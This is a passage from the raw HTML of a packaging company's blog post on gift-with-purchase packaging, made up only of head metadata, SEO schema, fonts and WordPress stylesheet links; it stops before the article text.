

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/
body_size: 19626
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Gift with Purchase Packaging: Making it Sale-Worthy for Consumers - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gift with Purchase Packaging: Making it Sale-Worthy for Consumers - JohnsByrne</title>
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gift with Purchase Packaging: Making it Sale-Worthy for Consumers - JohnsByrne" />
	<meta property="og:description" content="Consumers love getting something extra with their purchase. Utilizing gift with purchase packaging can make customers more likely to buy. As an added bonus, a ... Gift with Purchase Packaging: Making it Sale-Worthy for Consumers" />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:published_time" content="2016-05-24T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-13T13:42:01+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/03/kiehls.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="818" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="jb@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jb@dmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#article","isPartOf":{"@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/"},"author":{"name":"jb@dmin","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b"},"headline":"Gift with Purchase Packaging: Making it Sale-Worthy for Consumers","datePublished":"2016-05-24T00:00:00+00:00","dateModified":"2023-07-13T13:42:01+00:00","mainEntityOfPage":{"@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/"},"wordCount":488,"publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"image":{"@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/kiehls.png","articleSection":["Promotional Packaging"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/","url":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/","name":"Gift with Purchase Packaging: Making it Sale-Worthy for Consumers - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/kiehls.png","datePublished":"2016-05-24T00:00:00+00:00","dateModified":"2023-07-13T13:42:01+00:00","breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/kiehls.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/kiehls.png","width":900,"height":818,"caption":"Beauty Packaging Kiehls"},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.johnsbyrne.com/blog/"},{"@type":"ListItem","position":3,"name":"Gift with Purchase Packaging: Making it Sale-Worthy for Consumers"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b","name":"jb@dmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","caption":"jb@dmin"},"sameAs":["https://live-johnsbyrne2023.pantheonsite.io"],"url":"https://www.johnsbyrne.com/blog/author/jbdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fgift-purchase-packaging-making-sale-worthy-consumers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fgift-purchase-packaging-making-sale-worthy-consumers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
